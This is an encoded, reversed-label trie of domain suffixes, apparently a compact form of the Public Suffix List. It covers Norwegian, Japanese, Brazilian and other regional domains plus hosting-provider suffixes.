die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??snduolc,t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk??????wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a??d&17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&nriheg,teniesa.resu,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?sulb,?i&54urkm--nx?ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?limybab,nupatilol,?l&33ussp--nx?ellarap,lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?diakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,lik,mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&aehc,o&hs&eht,iiawak,yub,?p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g?o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x5ytlk--nx?y&adynnus,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z72thr--nx?\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,e&gatskrelc,niln&igol,okoob,?tupmocegde,virdhsalfno,?krelc,lecrev,maerdepyt,n&aecolatigidno,ur:.a,,?poon,r&cne,emarf,?t&ibelet,xenw,?yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&duolclautriv.elacs.sresu,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?dnik?e&b?n&igne?oip??rac??gni&arg?rheob??h&cor?sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew-no,drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev??hny,i&cc?rgabmahc??m&o&c?n??t??n&eicamrahp?icedem??ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe?riaton?tsitned-sneigrurihc?uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova?o&or-ne,psgolb,?r&epxe-ertemoeg?op!orea????vuog?xobided,?avc7ylqbgm--nx?s??g!.&gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hc